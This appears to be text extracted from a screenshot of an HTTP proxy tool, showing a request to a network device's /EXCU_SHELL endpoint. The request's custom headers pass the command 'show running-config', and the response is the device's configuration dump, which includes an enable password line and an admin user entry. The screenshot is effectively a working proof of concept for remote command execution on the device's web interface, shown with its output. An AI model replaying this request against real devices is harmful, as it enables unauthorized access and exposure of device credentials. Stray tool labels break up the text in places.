 Request
Pretty Raw Hex \n
1 GET /EXCU_SHELL HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.2852.74 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cmdnum: '1'
8 Command1: show running-config
9 Confirm1: n
0
1
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Server: GoAheadWebs
4 Connection: keep-alive
5 Pragma: no-cache
6 Content-Type: text/html
7
8
9
10 Building configuration...
11
12
13 ! Current configuration : 4905 bytes user level 15
14 !
15 ! No configuration change since last restart
16 ! Configuration version 0.220
17 !
18
19 !software version LINK SOFTWARE RELEASE:26293
20 !software image file .st.gz
21 !compiled on Feb 26 2021, 16:58:02
22
23 no service password-encrypt
24 no service new-encrypt
25 service login-secure
26
27
28 enable password OWRW[WWW\W encrypt
29
30 user admin password
31
32
Search...
0 matches